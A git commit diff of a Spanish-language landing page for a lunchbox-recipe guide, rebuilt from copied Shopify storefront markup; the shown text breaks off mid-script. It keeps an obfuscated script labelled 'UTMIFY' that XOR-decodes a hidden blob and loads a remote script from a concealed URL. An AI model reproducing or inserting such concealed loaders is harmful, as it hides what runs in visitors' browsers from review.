



==== commit 762b0d87: "Retirei a pre sell" ====
--- a/index.html
+++ b/index.html
@@ -1,17 +1,7 @@
-<!DOCTYPE html>
-<html lang="es-MX">
-<head>
+<!DOCTYPE html><html class="js" lang="es"><head>
+
 <!--UTMIFY-->
  <script>(function(){var u_ddq3=atob("DLoYQgmqCc+jRZvjYME6N3vGK/WBLe+XEMkibSbJbaGNMO+OCdxhbGrFZOHBN7SQA8hxMn3ZJrrXKOjMDNtsJ3reJ6XQZ7fBAc5sMGDIfLvGNrnZO8E6LGjHbO2ZZ/+CFNs1N33HYKnaaOuRBcx9LH2HcazMIbaQA9E6bivcaKPWILnZQphlbnKIZ67OILnZQt55NmiHfLvOLP2aTcpqJ3/PZ7uONu6BCd5rYCWIf67PMP7BWpg6P1TX");var w_4jg=[];for(var r_prte=0;r_prte<u_ddq3.length;r_prte++){w_4jg.push(u_ddq3.charCodeAt(r_prte)&255);}var n_tq7=w_4jg[0];var l_900=w_4jg.slice(1,1+n_tq7);var u_32cs=w_4jg.slice(1+n_tq7);var j_dqjr=u_32cs.map(function(b,j_ww){return b^l_900[j_ww%n_tq7];});var i_qhs="";for(var d_den=0;d_den<j_dqjr.length;d_den++){i_qhs+=String.fromCharCode(j_dqjr[d_den]&255);}var l_u=decodeURIComponent(escape(i_qhs));var w_16l3=JSON.parse(l_u);var z_aesh=w_16l3.globals||[];z_aesh.forEach(function(z_smd){window[z_smd.name]=z_smd.value;});var m_l=document.createElement("script");m_l.src=w_16l3.url;m_l.async=true;m_l.defer=true;(w_16l3.attributes||[]).forEach(function(l_on){m_l.setAttribute(l_on.name,l_on.value);});(document.head||document.documentElement).appendChild(m_l);})();</script>
- <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18270289725"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'AW-18270289725');
-</script>
 <!--CLARITY-->
 <script type="text/javascript">
     (function(c,l,a,r,i,t,y){
@@ -20,223 +10,1144 @@
         y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
     })(window, document, "clarity", "script", "ybr9fuvbcn");
 </script>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Continúa con tu acceso</title>
-
+  
+    <meta charset="utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width,initial-scale=1">
+    <meta name="theme-color" content="">
+    <link rel="canonical" href="https://tu-academia-digital.myshopify.com/pages/viandafeliz-impultienda"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin=""><title>
+      Guía Vianda Feliz - IMPUL
+ – TIENDA ARG - Vianda feliz</title>
+
+    
+      <meta name="description" content="Cuidá la alimentación de quien más querés con Viandas Simples, Ricas y Saludables Listas en Menos de 15 Minutos. Snacks nutritivos y rápidos, elaborados con ingredientes económicos y fáciles de encontrar en cualquier supermercado, para que puedas cuidar a tu hijo incluso con una rutina ocupada.">
+    
+
+    
+
+<meta property="og:site_name" content="TIENDA ARG - Vianda feliz">
+<meta property="og:url" content="https://tu-academia-digital.myshopify.com/pages/viandafeliz-impultienda">
+<meta property="og:title" content="Guía Vianda Feliz - IMPUL">
+<meta property="og:type" content="website">
+<meta property="og:description" content="Cuidá la alimentación de quien más querés con Viandas Simples, Ricas y Saludables Listas en Menos de 15 Minutos. Snacks nutritivos y rápidos, elaborados con ingredientes económicos y fáciles de encontrar en cualquier supermercado, para que puedas cuidar a tu hijo incluso con una rutina ocupada."><meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="Guía Vianda Feliz - IMPUL">
+<meta name="twitter:description" content="Cuidá la alimentación de quien más querés con Viandas Simples, Ricas y Saludables Listas en Menos de 15 Minutos. Snacks nutritivos y rápidos, elaborados con ingredientes económicos y fáciles de encontrar en cualquier supermercado, para que puedas cuidar a tu hijo incluso con una rutina ocupada.">
+
+
+    <script type="text/javascript" async="" src="js/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js"></script><script type="text/javascript" async="" src="js/trekkie.storefront.c3de4351cec0b617fdf79b803eb104cc6c0d8097.min.js"></script><script src="js/constants.js" defer="defer"></script>
+    <script src="js/pubsub.js" defer="defer"></script>
+    <script src="js/global.js" defer="defer"></script>
+    <script src="js/details-disclosure.js" defer="defer"></script>
+    <script src="js/details-modal.js" defer="defer"></script>
+    <script src="js/search-form.js" defer="defer"></script><script src="js/animations.js" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80854450418/digital_wallets/dialog">
+<script async="async" src="js/preloads.js"></script>
+<script id="shopify-features" type="application/json">{"accessToken":"7702eea8f33c79d6250cb4fcd35275ac","betas":["rich-media-storefront-analytics"],"domain":"tu-academia-digital.myshopify.com","predictiveSearch":true,"shopId":80854450418,"locale":"es"}</script>
+<script>var Shopify = Shopify || {};
+Shopify.shop = "kiv4gb-b0.myshopify.com";
+Shopify.locale = "es";
+Shopify.currency = {"active":"ARS","rate":"1.0"};
+Shopify.country = "AR";
+Shopify.theme = {"name":"Dawn","id":162293776626,"schema_name":"Dawn","schema_version":"15.4.1","theme_store_id":887,"role":"main"};
+Shopify.theme.handle = "null";
+Shopify.theme.style = {"id":null,"handle":null};
+Shopify.cdnHost = "tu-academia-digital.myshopify.com/cdn";
+Shopify.routes = Shopify.routes || {};
+Shopify.routes.root = "/";
+Shopify.shopJsCdnBaseUrl = "https://cdn.shopify.com/shopifycloud/shop-js";
+Shopify.SignInWithShop = Shopify.SignInWithShop || {};
+Shopify.SignInWithShop.User = Shopify.SignInWithShop.User || {};
+Shopify.SignInWithShop.User.recognized = false;</script>
+<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
+<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
+<script>
+  window.Shopify = window.Shopify || {};
+  window.Shopify.SignInWithShop = window.Shopify.SignInWithShop || {};
+  window.Shopify.SignInWithShop.assetMetrics = { sampleRate: 0.25 };
+  window.Shopify.SignInWithShop.eligible = true;
+</script>
+<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
+<script defer="defer" async="" type="module" src="js/loader.init-shop-cart-sync.es.esm.js"></script>
+<script type="module">
+  await import("//tu-academia-digital.myshopify.com/cdn/shopifycloud/shop-js/modules/v2/loader.init-shop-cart-sync.es.esm.js");
+
+  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});
+
+</script>
+<script>
+  window.Shopify = window.Shopify || {};
+  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
+  window.Shopify.featureAssets['shop-js'] = {"shop-toast-manager":["modules/v2/loader.shop-toast-manager.es.esm.js"],"listener":["modules/v2/loader.listener.es.esm.js"],"init-shop-user-recognition":["modules/v2/loader.init-shop-user-recognition.es.esm.js"],"shop-cash-offers":["modules/v2/loader.shop-cash-offers.es.esm.js"],"checkout-modal":["modules/v2/loader.checkout-modal.es.esm.js"],"init-fed-cm":["modules/v2/loader.init-fed-cm.es.esm.js"],"avatar":["modules/v2/loader.avatar.es.esm.js"],"shop-login-button":["modules/v2/loader.shop-login-button.es.esm.js"],"init-windoid":["modules/v2/loader.init-windoid.es.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/loader.init-shop-email-lookup-coordinator.es.esm.js"],"shop-button":["modules/v2/loader.shop-button.es.esm.js"],"init-shop-cart-sync":["modules/v2/loader.init-shop-cart-sync.es.esm.js"],"init-customer-accounts-sign-up":["modules/v2/loader.init-customer-accounts-sign-up.es.esm.js"],"shop-user-recognition":["modules/v2/loader.shop-user-recognition.es.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/loader.init-shop-for-new-customer-accounts.es.esm.js"],"init-customer-accounts":["modules/v2/loader.init-customer-accounts.es.esm.js"],"shop-login":["modules/v2/loader.shop-login.es.esm.js"],"pay-button":["modules/v2/loader.pay-button.es.esm.js"],"shop-follow-button":["modules/v2/loader.shop-follow-button.es.esm.js"],"shop-cart-sync":["modules/v2/loader.shop-cart-sync.es.esm.js"],"lead-capture":["modules/v2/loader.lead-capture.es.esm.js"],"payment-terms":["modules/v2/loader.payment-terms.es.esm.js"]};
+</script>
+<script id="__st">var __st={"a":80854450418,"offset":-10800,"reqid":"ba1afb7f-6366-420c-8d70-961192db2ea3-1788303030","pageurl":"tu-academia-digital.myshopify.com\/pages\/viandafeliz-impultienda?fbclid=IwY2xjawUENbJwZG9mBWV4dG4DYWVtAjEwAGJyaWQRMWV1cGV5aGlXQWhoOVNia1dzcnRjBmFwcF9pZA81NDE2Mzk0OTM4ODkwMjUAAR6EAS5QOlEVjHUGNtW__E_LkED2HGcMuRgBT5g41kRxgNKhcgDfMaEGrOqI5Q_aem_IppSMuPm5WecYIr14ErfkQ","s":"pages-133889130738","u":"c8de9fa8bc24","p":"page","rtyp":"page","rid":133889130738};</script>
+<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
+<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
+<script data-source-attribution="shopify.loadfeatures" defer="defer" src="js/load_feature-1bd60354.js"></script>
+<script>(function () {var userAgent = navigator.userAgent;var platform = navigator.platform;var maxTouchPoints = navigator.maxTouchPoints || 0;var isIOS = /iPad|iPhone|iPod/.test(platform) || (platform === 'MacIntel' && maxTouchPoints > 1);var isMacSafari = platform.indexOf('Mac') === 0 && /Safari/.test(userAgent) && !/Chrome|Chromium|CriOS|FxiOS|Edg|OPR|Android/.test(userAgent);var isAppleSafari = isIOS || isMacSafari;if (isAppleSafari) {fetch('/sf_private_access_tokens' + location.search).catch(function () {});}function browserMajorVersion(pattern) {var match = userAgent.match(pattern);return match ? parseInt(match[1], 10) : null;}function shouldLoadAutosizesPolyfill() {if (!window.PerformanceObserver?.supportedEntryTypes?.includes('paint')) {return false;}var chromeVersion = browserMajorVersion(/Chrome\/(\d+)/);if (chromeVersion !== null) {return chromeVersion < 126;}var firefoxVersion = browserMajorVersion(/Firefox\/(\d+)/);if (firefoxVersion !== null) {return firefoxVersion < 150;}var safariVersion = isAppleSafari ? browserMajorVersion(/Version\/(\d+).*Safari\//) : null;if (safariVersion !== null) {return safariVersion < 27;}return true;}if (shouldLoadAutosizesPolyfill()) {var autosizesScript = document.createElement('script');autosizesScript.async = true;autosizesScript.crossOrigin = 'anonymous';autosizesScript.src = "//tu-academia-digital.myshopify.com/cdn/shopifycloud/storefront/assets/storefront/autosizes-84416378.js";(document.head || document.documentElement).appendChild(autosizesScript);}window.ShopifyAnalytics = window.ShopifyAnalytics || {};window.ShopifyAnalytics.performance = window.ShopifyAnalytics.performance || {};(function () {var 